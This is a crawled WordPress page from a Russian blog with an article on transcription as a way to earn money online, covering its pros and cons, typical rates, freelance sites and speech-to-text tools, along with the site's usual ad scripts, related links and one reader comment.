

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoslim.ru/voprosy-i-otvety/chto-takoe-transkribaciya-i-kak-zarabotat.html
body_size: 25546
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8" />
  <meta name='yandex-verification' content='6e7bde2bbc1767ac' />
  <meta name="google-site-verification" content="V7c-1HsQ6FFh9-XfIoh0xe_OSJMVkOB33B_5pSGA9PI" />
  <meta name='wmail-verification' content='c67f7e9b0b04a755' />
  <title>Транскрибация - что это, как заработать на переводе видео или аудио в текст онлайн и программой</title>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel='dns-prefetch' href='//yandex.st' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://seoslim.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://seoslim.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://seoslim.ru/wp-content/plugins/wp-syntax/css/wp-syntax.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://seoslim.ru/wp-content/themes/seoslim/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-dark-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-light-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yandex.st/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript' src='//seoslim.ru/wp-content/plugins/tabber-widget/js/jquery.idTabs.min.js'></script>

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Одним из новых направлений в плане заработка является перевод видео или аудио в текстовое содержимое. Такая деятельность называется - Транскрибация." />
<link rel="canonical" href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-transkribaciya-i-kak-zarabotat.html" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://seoslim.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '11503';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D0%A2%D1%80%D0%B0%D0%BD%D1%81%D0%BA%D1%80%D0%B8%D0%B1%D0%B0%D1%86%D0%B8%D1%8F+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%BD%D0%B0+%D1%8D%D1%82%D0%BE%D0%BC+%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C';
	window._wp_rp_post_tags = ['%D0%92%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B+%D0%B8+%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D1%8B', 'h2', 'a', 'alt'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
list-style: none!important;
font: normal 14px/20px Arial, sans-serif;
}
ul.related_post li {
margin: 0 0 10px 0!important;
padding: 0 0 0 17px;
background: url(/wp-content/themes/seoslim/images/relimg.png) no-repeat 0 3px;
}
ul.related_post li a {
text-decoration: underline!important;
color: #0779b3;
}
.related_post_title, .wp_rp_footer {display: none;}</style>
<script>var ajaxUrlFlatPM = "https://seoslim.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><!--[if lt IE 9]>
   <script>
      document.createElement('header');
      document.createElement('nav');
      document.createElement('section');
      document.createElement('article');
      document.createElement('aside');
      document.createElement('footer');
   </script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="https://cdn.adfinity.pro/code/seoslim.ru/adfinity.js" async></script>
</head>
<body class="post-template-default single single-post postid-11503 single-format-standard">
<div id="wrapper">

  <header>
              <div class="logo">
        <a href="/"><img src="/wp-content/themes/seoslim/images/logo.jpg" alt="Seoslim.ru" width="248" height="40" /></a>
      </div>
      <div class="site_name">Блог Максима Войтика</div>
    
    <div class="descr">
      Публикации о способах<br/>
      заработка в интернете и SEO
    </div>

    <div class="interest">
      <a class="interlink" href="/zarabotok-v-internete-5-sposobov-zarabotat-dengi-bez-vlozhenij"></a>
    </div>
  </header>

  <div id="container">
    <nav>
               <a class="homenu" href="/"></a>
            <div class="menu-menyu1-container"><ul id="menu-menyu1" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://seoslim.ru/ob-avtore">Авторы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://seoslim.ru/videokursy-avtora-bloga">Курсы</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://seoslim.ru/service">Сервисы</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://seoslim.ru/karta-sajta">Содержание сайта</a></li>
</ul></div>    </nav>
    <div id="nolix_ads">
    </div>
<div id="content" itemscope itemtype="https://schema.org/Article">
      <article>
      <!-- Начало верхнего блока -->
      <div id="bannerR">
	  </div>
      <!-- Конец верхнего блока -->
      <h1 class="title" itemprop="name">Что такое Транскрибация и как на этом заработать</h1>
      <div class="arthead">
        <div class="arthead_date">
          21 июля 2017        </div>
		
		
		
        <div class="artbot_cat">
          <span itemprop="articleSection"><a href="https://seoslim.ru/category/voprosy-i-otvety" rel="category tag">Вопросы и ответы</a></span>
        </div>
        <div class="arthead_comm">
          Комментарии: 1        </div>
      </div>
	  
      <div class="entry" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><img itemprop="image" class="aligncenter size-full wp-image-11505" src="https://seoslim.ru/wp-content/uploads/2017/07/kak-zarabotat-na-transkribacii-teksta-i-video.jpg" alt="Как заработать на транскрибации текста и видео" width="580" height="320" /></p>
<p>Привет читатели seoslim.ru! С развитием интернета стало все больше и больше появляться различных способов заработка через него, для получения которых человеку не нужно ни образование, ни какой-либо опыт работы.</p>
<p>Один и таких видов занятости называется транскрибацией – и подразумевает собой перенос аудиодорожкки в текст. <span id="more-11503"></span></p>
<p>Данная статья полностью посвящена этому занятию – в ней вы найдете практические советы и рекомендации по тому, как начать данную деятельность.</p>
<h2>Транскрибация&nbsp;&mdash; что это за вид работы</h2>
<p>Транскрибация – это одна из областей фриланса, которая заключается в переносе аудиофайла в текстовый вариант.</p>
<p>Проще говоря, заказчик дает вам отдельную звуковую дорожку с речью, и вашей задачей становится перенести речь на ней в текст.</p>
<p>Эта работа может быть, как очень простой, так и безумно сложной – и по большей части зависит от того, насколько хорошим окажется качество записи, речь субъекта, а также насколько хорошо человек понимает язык аудиозаписи.</p>
<p>Для того, чтобы комфортно заниматься транскрибацией, вам потребуется только хорошая аудиогарнитура и способность быстро набирать текст, желательно вслепую (изучите <a href="https://seoslim.ru/interesno/kak-nauchitsya-pechatat-slepym-metodom.html" target="_blank" rel="noopener noreferrer">десятипальцевый метод печати</a>).</p>
<p><img class="aligncenter size-full wp-image-11507" src="https://seoslim.ru/wp-content/uploads/2017/07/transkribac-1.jpg" alt="Схема транскрибации" width="500" height="293" /></p>
<p>Стоит сразу учитывать, что в этой области все зависит только от вас – и то, сколько вы будете зарабатывать, будет напрямую зависеть от вашей работоспособности.</p>
<h3>Преимущества и недостатки</h3>
<p>Как и любой вид деятельности, эта работа имеет свои плюсы и минусы.</p>
<p>К первой категории можно отнести следующие аспекты:</p>
<ul>
<li>Как и в случае с любой фрилансовой деятельностью, вы сможете работать напрямую из дома, не заботясь о графике работы и офисе. Это положительно скажется на самоорганизации и ваших способностях планировать свой день.</li>
<li>У вас улучшится память, поскольку вам придется запоминать длительные аудиофрагменты.</li>
<li>Вы научитесь писать вслепую, поскольку по большей части именно от этого навыка и зависит количество денег, которые вы можете получать.</li>
</ul>
<p>Из негативных же аспектов можно выделить следующее:</p>
<ul>
<li>Опять же, работа без графика никак не будет подстегивать вас. Все будет зависеть исключительно от вашей способности самоорганизовываться – и поэтому если вы не умеете этого делать, то заниматься транскрибацией вам будет тяжело.</li>
<li>Заработок на транскрибации не такой уж и большой, и подойдет, скорее, как подработка, а не полноценная работа.</li>
<li>Вы начнете вести малоподвижный образ жизни, что чревато проблемами со здоровьем, особенно с опорно-двигательной системой.</li>
</ul>
<p>Для кого-то этот список еще может быть пополнен умением грамотно писать, благо есть <a href="https://seoslim.ru/poleznye-programmy/proverka-orfografii-i-punktuacii-onlajn.html">онлайн сервисы проверки орфографии и пунктуации</a>.</p>
<h3>С чем придется иметь дело</h3>
<p>Как и в случае с любым рынком, в данной области существуют свои наиболее частые предложения.</p>
<p>Чаще всего заказы вы будете получать от компаний, которые занимаются обзвонами клиентов, а также бизнесменов, иногда – юристов, и подобных людей, которым необходимо аудиозапись чего-либо перевести в текст.</p>
<p>Чаще всего человеку было проще сначала выразить мысли на диктофон или записать их, а потом уже отдать другим людям, чтобы они за оплату перенесли запись в текст.</p>
<p>Работать вам придется с телефонными разговорами, различными подкастами, телепередачами, вебинарами.</p>
<p>Иногда вам могут попасться и различные аудиокурсы, или даже фрагменты сериала или фильма – но такое случается гораздо реже.</p>
<h2>Какова средняя цена на перевод звука в текст</h2>
<p>Множество сервисов фриланса выставляют разную цену за подобного рода услуги.</p>
<p>В среднем, ценник составляет около тысячи рублей за перевод одного часа видео. Стоит оговориться, что такой хронометраж довольно сложен, и на его транскрибацию может уйти целый день.</p>
<p><img class="aligncenter size-full wp-image-11508" src="https://seoslim.ru/wp-content/uploads/2017/07/transkribac-2.jpg" alt="цена 1" width="550" height="106" /></p>
<p>Кроме того, ценник сильно зависит от типа аудиофайла, его качества, фоновых шумов, и особенно – языка.</p>
<p>За иностранные аудиофайлы ценник выставляется гораздо выше, чем за русскоязычные, разница почти в 6 раз.</p>
<p><img class="aligncenter size-full wp-image-11509" src="https://seoslim.ru/wp-content/uploads/2017/07/transkribac-3.jpg" alt="цена 2" width="550" height="248" /></p>
<p>Кроме того, все сильно зависит от тематики – например, светский разговор перевести объективно проще, чем медицинский, с огромным количеством терминов и профессиональных выражений.</p>
<p><img class="aligncenter size-full wp-image-11510" src="https://seoslim.ru/wp-content/uploads/2017/07/transkribac-4.jpg" alt="цена 3" width="550" height="286" /></p>
<p>В целом, если ответственно подходить к выполнению своей работы и выкладываться по максимуму, то в месяц можно получать до <span style="color: #ff6600;">30 000 рублей</span>.</p>
<p>Это довольно хороший показатель, особенно для небольших городов.</p>
<h2>Где можно начать работать</h2>
<p>Вы можете начать принимать онлайн-заказы на различных биржах фриланса – например, <span class='spanlink' onclick="GoTo('_work-zilla.com/?ref=680142')"><span>work-zilla</span></span> или же каноничный <span class='spanlink' onclick="GoTo('_freelance.ru/')"><span>freelance.ru</span></span>.</p>
<p>На таких сайтах существуют специальные разделы, где вы сможете просмотреть интересующие вас заказы – в данном случае, это транскрибация аудиодорожки в текст.</p>
<p><img class="aligncenter size-full wp-image-11511" src="https://seoslim.ru/wp-content/uploads/2017/07/transkribac-6.jpg" alt="задания на воркзилле" width="590" height="288" /></p>
<p>Стоит учесть, что на подобных сервисах имеется огромное количество конкуренции, и далеко не факт, что именно вас возьмут на выполнение этой работы.</p>
<p>Кроме того, как правило, платят там в разы меньше, чем такая услуга стоит на самом деле.</p>
<p>Для тех, кто хочет чего-то еще большего, можно посоветовать поискать специальные агентства, одна из функций которых – перенос аудио в текст.</p>
<p>Учтите, что вам может понадобиться выполнить тестовое задание, либо же предоставить доказательства того, что у вас имеется опыт работы в этой стезе.</p>
<p><img class="aligncenter size-full wp-image-11512" src="https://seoslim.ru/wp-content/uploads/2017/07/transkribac-5.jpg" alt="поиск работы по транскрибации" width="590" height="400" /></p>
<p>Однако оно того стоит – вас всегда будут снабжать заказами, а также оплата будет чуть выше, чем на тех же самых биржах.</p>
<h2>Можно ли как-то облегчить процесс?</h2>
<p>В теории – безусловно. Вы можете попробовать делать его более автоматизированным, например, в микрофон проговаривать текст для того, чтобы специальная программа записывала его, а потом уже проводить вычитку.</p>
<p><em>Программы перевода аудио в текст:</em></p>
<ul>
<li>Express Scribe</li>
<li>Transcriber-pro</li>
<li>RSplayer V1.4</li>
<li>Voco</li>
<li>Dragon Dictation</li>
<li>RealSpeaker</li>
</ul>
<p><em>Онлайн сервисы перевода аудио в текст:</em></p>
<ul>
<li>Speechpad.ru</li>
<li>Dictation.io</li>
</ul>
<p>Так вы сможете гораздо быстрее справляться с заданиями, однако учтите, что такие <a href="https://seoslim.ru/poleznye-programmy/desyatipalcevyj-i-golosovoj-sposoby-pechati.html">сервисы и программы</a> несовершенны, и скорее всего потребуют глубоких правок, поскольку не смогут распознавать вашу речь грамотно.</p>
<p>Что реально вам может помочь – так это освоение навыка печати вслепую, а также скоропечати.</p>
<p>Благодаря этому вы сможете в разы быстрее набирать текст, не отвлекаясь на опечатки и не разыскивая нужную букву. Освоение этих умений значительно повысят ваш заработок и вашу стоимость на рынке.</p>
<p>В целом, это все, что можно рассказать о такой вещи как транскрибация. А вы сами занимались ей? Что вы можете рассказать о такой работе?</p>
<div class="flat_pm_end"></div>
      </div>	  
	  
      <!-- Начало нижнего блока вместо Адсенс -->
	  <div class="yandexrniz">
	  <div style="text-align: center;">

	  <!-- Yandex.RTB R-A-288256-1 -->
<div id="yandex_rtb_R-A-288256-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-288256-1',
    blockId: 'R-A-288256-1'
  })
})</script>
	  
	  </div>
	  </div>
	  <!-- Конец нижнего блока вместо Адсенс-->	  
	  
      <div class="singlebot">
        <div class="single_rating"><div id="post-ratings-11503" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="094df05616"><img id="rating_11503_1" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(11503, 1, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11503_2" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(11503, 2, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11503_3" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(11503, 3, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11503_4" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(11503, 4, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11503_5" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(11503, 5, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (2 голос., в среднем: 5,00 из 5)<meta itemprop="headline" content="Что такое Транскрибация и как на этом заработать" /><meta itemprop="description" content="

Привет читатели seoslim.ru! С развитием интернета стало все больше и больше появляться различных способов заработка через него, для получения которых человеку не нужно ни образование, ни какой-либ..." /><meta itemprop="datePublished" content="2017-07-21T20:15:17+00:00" /><meta itemprop="dateModified" content="2017-07-21T20:21:57+00:00" /><meta itemprop="url" content="https://seoslim.ru/voprosy-i-otvety/chto-takoe-transkribaciya-i-kak-zarabotat.html" /><meta itemprop="author" content="Максим Войтик" /><meta itemprop="mainEntityOfPage" content="https://seoslim.ru/voprosy-i-otvety/chto-takoe-transkribaciya-i-kak-zarabotat.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://seoslim.ru/wp-content/uploads/2017/07/kak-zarabotat-na-transkribacii-teksta-i-video-index-150x150.gif" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Авторский SEO блог Максима Войтика" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="2" /></div></div><div id="post-ratings-11503-loading" class="post-ratings-loading">
			<img src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
        <div class="single_author">С уважением, Максим Войтик</div>
      </div>  
  </article>
  <!-- Начало блока соцкнопок и подписки -->
  <div class="afterpost">
    <div class="apost_h2">Буду рад, если нажмете на любую из кнопок:</div>
    <div class="apost_soc">
      <div class="apost_uptolike">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="false" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1383893" data-mode="share" data-background-color="#c27e7e" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="15" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok." data-text-color="#000000" data-buttons-color="#459fc4" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr.lj.bl.ln.ip.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="0" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
      </div>
    </div>
    <form class="apost_form" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
      <input type="text" id="apost_mail" placeholder="Введите ваш email" name="email" />
      <input type="hidden" value="seoslim" name="uri" />
      <input type="hidden" name="loc" value="ru_RU" />
      <input type="submit" id="apost_submit" value="Хочу получать статьи" />
    </form>
  </div>
  <!-- Конец блока соцкнопок и подписки -->

  <!-- Начало блока похожих записей -->
  <div class="similar">
    <div class="similar_h2">Статьи по теме</div>
    <div class="simposts">
      
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><ul class="related_post wp_rp"><li data-position="0" data-poid="in-21423" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/kak-ubrat-lishnie-probely-v-tekste.html" class="wp_rp_title">Как быстро убрать лишние пробелы и пустые строки в любом тексте</a></li><li data-position="1" data-poid="in-19364" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-stejblkoin-v-kriptovalyute.html" class="wp_rp_title">Что такое стейблкоин в криптовалюте</a></li><li data-position="2" data-poid="in-19749" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-longrid.html" class="wp_rp_title">Лонгрид – что это простыми словами (создание и примеры)</a></li><li data-position="3" data-poid="in-19265" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-xobbi.html" class="wp_rp_title">Что такое хобби и как его найти</a></li><li data-position="4" data-poid="in-19340" data-post-type="none" ><a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-bednost.html" class="wp_rp_title">Бедность: что это и как из неё выбраться</a></li></ul></div></div>
    </div>
  </div>
  <!-- Конец блока похожих записей -->

  <!-- Начало блока записей из той же рубрики -->
  <div class="another">
    <div class="another_h2">Еще статьи из этой рубрики</div>
    <div class="anoposts">
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-znachit-medvezhij-rynok.html" title="Что значит медвежий рынок и как не потерять все накопления">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2021/12/medvezhij-rynok-kriptovalyut-prostymi-slovami-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Медвежий рынок криптовалют простыми словами" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-znachit-medvezhij-rynok.html" title="Что значит медвежий рынок и как не потерять все накопления">Что значит медвежий рынок и ка...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-znachit-hype-chem-xajp-otlichaetsya-ot-antixajpa.html" title="Что означает слово Хайп">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2017/09/znachenie-slova-xajp-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Значение слова Хайп" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-znachit-hype-chem-xajp-otlichaetsya-ot-antixajpa.html" title="Что означает слово Хайп">Что означает слово Хайп</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-kovorking.html" title="Что такое коворкинг и зачем многие там работают">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2022/02/kovorking-prostymi-slovami-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Что такое коворкинг простыми словами" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-kovorking.html" title="Что такое коворкинг и зачем многие там работают">Что такое коворкинг и зачем мн...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-chargeback.html" title="Chargeback (Чарджбэк) – механизм оспаривания платежных операций по карте">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2020/08/vozvrat-deneg-po-karte-cherez-chargeback-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Возврат денег по карте через Chargeback" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-chargeback.html" title="Chargeback (Чарджбэк) – механизм оспаривания платежных операций по карте">Chargeback (Чарджбэк) – механи...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-samozanyatost.html" title="Что такое самозанятость: плюсы и минусы, как оформить и когда платить налог">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2020/09/kto-takie-samozanyatye-i-kak-platit-nalog-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Кто такие Самозанятые и как платить налог" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/chto-takoe-samozanyatost.html" title="Что такое самозанятость: плюсы и минусы, как оформить и когда платить налог">Что такое самозанятость: плюсы...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/voprosy-i-otvety/pravilo-10000-chasov.html" title="Правило 10 000 часов для достижения совершенства">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2021/09/kak-dostich-celi-za-10000-chasov-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Как достичь цели за 10000 часов" />          </a>
          <a href="https://seoslim.ru/voprosy-i-otvety/pravilo-10000-chasov.html" title="Правило 10 000 часов для достижения совершенства">Правило 10 000 часов для дости...</a>
        </div>
          </div>
  </div>
  <!-- Конец блока записей из той же рубрики -->

  
<!-- You can start editing here. -->

      	    <div id="comments">Комментарии (1)</div>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>
	    <ol class="commentlist">
                
         <li class="comment even thread-even depth-1" id="li-comment-55210">
             <div id="comment-55210" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/ee366b017c33daefa3dfbe9aec9fca4a?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee366b017c33daefa3dfbe9aec9fca4a?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Аля</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Интересный заработок на переводе аудио в текст. Вот тут можно почерпнуть дополнительную информацию и сайты где есть заказы. <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/7.png"  alt="[flower]" title="[flower]"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-55210', '55210', 'respond', '11503')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
	    </ol>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>

	
      

                  <div id="respond">
                 <div class="comments_h4">Оставить свой комментарий</div>
	              <a rel="nofollow" id="cancel-comment-reply-link" href="/voprosy-i-otvety/chto-takoe-transkribaciya-i-kak-zarabotat.html#respond" style="display:none;"><span class="cancel_comment_fix">×</span>Отменить ответ</a>			<div class="com_rules">
				* Нажимая на кнопку "Отправить" вы соглашаетесь с <a title="Политика конфиденциальности" href="https://seoslim.ru/politiki-konfidencialnosti" target="_blank">политикой конфиденциальности</a>.
			</div>


                              <form action="https://seoslim.ru/wp-comments-post.php" method="post" id="commentform">

                                          <div class="comment-inputs">
                             <div class="relative-input">
                                  <input type="text" name="author" placeholder="Ваше имя" id="author" value="" size="22" tabindex="1"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="email" placeholder="E-mail" id="email" value="" size="22" tabindex="2"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="url" placeholder="Сайт (необязательно)" id="url" value="" size="22" tabindex="3" />
                             </div>
                        </div>
                   
                   <div class="comment-textarea">
                        <div class="smo">
                             <textarea id="comment" placeholder="Напишите свои мысли о статье" name="comment"></textarea>
                        </div>
                        <textarea placeholder="Напишите свои мысли о статье" id="real_comment" name="real_comment" rows="7" tabindex="4"></textarea>
			<div id="qips_smiles">
<img style="cursor: pointer;" onclick="javascript: qips_code(':)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png" alt=":)" title=":)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-D');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/3.png" alt=":-D" title=":-D" /> <img style="cursor: pointer;" onclick="javascript: qips_code(';-)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/1.png" alt=";-)" title=";-)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-|');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/2.png" alt=":-|" title=":-|" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[star]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png" alt="[star]" title="[star]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[good]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png" alt="[good]" title="[good]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[present]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/8.png" alt="[present]" title="[present]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[flower]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/7.png" alt="[flower]" title="[flower]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/9.png" alt="[:-))]" title="[:-))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/11.png" alt="[:))]" title="[:))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:--_)]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/16.png" alt="[:--_)]" title="[:--_)]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-|]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/18.png" alt="[:-|]" title="[:-|]" /> </div>
<div id="qips_smiles_toggle_wrapper" style="display: none;">
</div>

<!-- Begin QipSmiles Javascript -->
<script type="text/javascript" src="https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php"></script>
<!-- End QipSmiles Javascript -->

